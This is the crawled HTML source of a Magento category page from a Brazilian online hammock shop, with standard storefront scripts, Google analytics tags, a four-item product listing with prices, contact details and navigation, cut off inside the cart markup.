

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paraisodasredes.com.br/catalog/category/view/id/9/?color=30
body_size: 28069
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Paraíso das Redes - Redes de Descanso de Qualidade"/>
<meta name="description" content="Redes de descanso de qualidade 100% artesanais, sem costuras, é na Paraíso das Redes. Frete grátis para todo o Brasil e 1 ano de garantia."/>
<meta name="keywords" content="Redes de descanso, redes de dormir, redes de balanço, suporte para rede de descanso, acessórios para rede de descanso, ganchos para rede de descanso, instalação de rede de descanso, tamanho da rede de descanso"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Paraíso das Redes - Redes de Descanso de Qualidade</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.paraisodasredes.com.br/static/version1764983112/_cache/merged/e0adc251eea61cd4fff84d48ada5bf9e.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/600-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/700-latin.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="canonical" href="https://www.paraisodasredes.com.br/catalog/category/view/?product_list_limit=all" />
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});
</script>


<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'update', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted',
  'functionality_storage': 'granted',
  'personalization_storage': 'granted',
  'security_storage': 'granted'
});
</script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-WH6QLG33"></script>        
<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Para\u00edso das Redes - Redes de Descanso de Qualidade","pageType":"category"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso Simples Caramelo","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-094","price":139,"item_category":"Redes de Descanso Artesanais de Qualidade","item_list_name":"Redes de Descanso Artesanais de Qualidade","item_list_id":"9","index":1},{"item_name":"Rede de Descanso de Luxo Caramelo - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-074","price":279.9,"item_category":"Redes de Descanso Artesanais de Qualidade","item_list_name":"Redes de Descanso Artesanais de Qualidade","item_list_id":"9","index":2},{"item_name":"Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-031","price":139,"item_category":"Redes de Descanso Artesanais de Qualidade","item_list_name":"Redes de Descanso Artesanais de Qualidade","item_list_id":"9","index":3},{"item_name":"Rede de Descanso de Luxo Caramelo - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-028","price":329.9,"item_category":"Redes de Descanso Artesanais de Qualidade","item_list_name":"Redes de Descanso Artesanais de Qualidade","item_list_id":"9","index":4}],"item_list_id":"9","item_list_name":"Redes de Descanso Artesanais de Qualidade"},"event":"view_item_list"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif"}}'
        class="lightboxpro-default page-with-filter swissup-ajaxsearch-loading page-products categorypath-inicio category-inicio catalog-category-view page-layout-1column" id="html-body">
        <div data-mage-init='&#x7B;&quot;Mirasvit_Sorting&#x5C;&#x2F;js&#x5C;&#x2F;criterion-popularity&quot;&#x3A;&#x7B;&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.paraisodasredes.com.br&#x5C;&#x2F;sorting&#x5C;&#x2F;track&#x5C;&#x2F;criterionPopularity&#x5C;&#x2F;&quot;&#x7D;&#x7D;'></div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.paraisodasredes.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382" media="all" /><style>@media screen and (min-width: 640px) {body[class].page-products .products-grid .product-item, body[class] .products-grid .product-item, body[class].wishlist-index-index .products-grid .product-item, body[class] .block.widget .products-grid .product-item { width: calc(100% / 3 - 6px - 0.1px) }body[class] .column.main .products-grid .product-item:nth-child(n) { margin: 0 0 6px 6px }}
@media screen and (min-width: 1024px) {body[class].page-products .products-grid .product-item, body[class] .products-grid .product-item, body[class].wishlist-index-index .products-grid .product-item, body[class] .block.widget .products-grid .product-item { width: calc(100% / 4 - 6px - 0.1px) }body[class] .column.main .products-grid .product-item:nth-child(n) { margin: 0 0 6px 6px }}
</style><div class="page-wrapper"><header class="page-header configurable"><div class="panel wrapper"><div class="panel header flex-row"><div class="flex-col-center"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="telefone-celular">
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 4000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"> <a style="font-size:12px;" href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Mª de Oliveira, 252, Jd Guan&ccedil;&atilde;, SP</a></div>
        <div class="swiper-slide"><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> </div>
        <div class="swiper-slide"><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></div>
        <div class="swiper-slide"><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a> </div>
    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
</div>

<div class="telefone-computador">
<div class="telefone">
 <i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
| <i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
| <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>
</div>
<div class="endereco">
<p style="margin-top: -10px; color: black;">
<i class="fa fa-street-view"></i> <a href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Maria de Oliveira, 252, Jardim Guan&ccedil;&atilde;, S&atilde;o Paulo - SP, 02150-020 </a>
</div>
</div>




<!--
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 5000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-delivery"></i> <strong>Frete Grátis</strong> <span class="visible-lg-inline">para todo o Brasil.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-shield"></i> <strong>1 Ano de Garantia</strong> <span class="visible-lg-inline">para todas as redes.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-100percent"></i> <strong>Satisfação Garantida</strong> <span class="visible-lg-inline">ou todo o dinheiro de volta.</span></div>


    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
--></div></div><div class="flex-col-center md-flex"><div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>Minha Conta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             aria-label="Minha Conta"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://www.paraisodasredes.com.br/customer/account/"
               title="Minha Conta">
                <i class="icon"></i>
                <span class="text">Minha Conta</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://www.paraisodasredes.com.br/customer/account/" id="idOQ7iqb2d" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.paraisodasredes.com.br/wishlist/">Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.paraisodasredes.com.br/customer/account/login/"        >Acessar Conta</a>
</li>
</ul>    </div>
</div>
</div></div></div><div class="header wrapper"><div class="header content flex-row"><div class="flex-col-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a class="logo" href="https://www.paraisodasredes.com.br/" title="Paraíso das Redes">
        <img src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg"
         title="Paraíso das Redes"
         alt="Paraíso das Redes"
         width="161"         height="32"    />
</a>
</div><div class="flex-col-center"><div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.paraisodasredes.com.br/search/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "4"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="O&#x20;que&#x20;deseja&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="flex-col-center md-flex"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="selos-ao-lado-do-logo">


<style> 
.animacao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

@keyframes animacao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}
</style>






<table border="0">
<tbody><tr>

<td width="85">
<br>

<div class="animacao">
<img style="width: 90%; font-size: 11px;" img title="Redes de Descanso Artesanais e Sem Costuras" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg" loading="lazy" alt="Redes de Descanso Artesanais e Sem Costuras" width="67" height="67">
</div>





 </td>
<td width="140">
<br>


 
<p style="margin-top: 7px; margin-left: -20px; font-size: 11px; /* text-align: center; */line-height: 15px;/* border: 1px solid #eaeaea; *//* padding-top: 2px; *//* padding-bottom: 2px; *//* padding-left: 7px; */">• Redes 100% Artesanais <br>• Sem Costuras <br>• 1 Ano de Garantia
</p>

</td>
</tr>
</tbody></table>
</div>
</div></div></div></div><div class="header wrapper last"><div class="header bottom flex-row"><div class="flex-col-center">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-theme-air"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth first level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-simples.html" class="level-top">
    <span>Redes Simples</span>
    <span style="top: 5px;" class="tip top muted">Economia</span>
</a></li><li  class="li-item level0 nav-2 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-intermediarias.html" class="level-top">
    <span>Redes Intermediárias</span>
    <span style="top: 5px;" class="tip top accent">Custo-benefício</span>
</a></li><li  class="li-item level0 nav-3 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-luxo.html" class="level-top">
    <span>Redes de Luxo</span>
    <span style="top: 5px;" class="tip top black">Máxima Qualidade</span>
</a></li><li  class="li-item level0 nav-4 size-fullwidth last level-top"><a href="https://www.paraisodasredes.com.br/acessorios.html" class="level-top"><span>Acessórios</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script data-breeze-remove>
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><div class="flex-col-left">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.paraisodasredes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
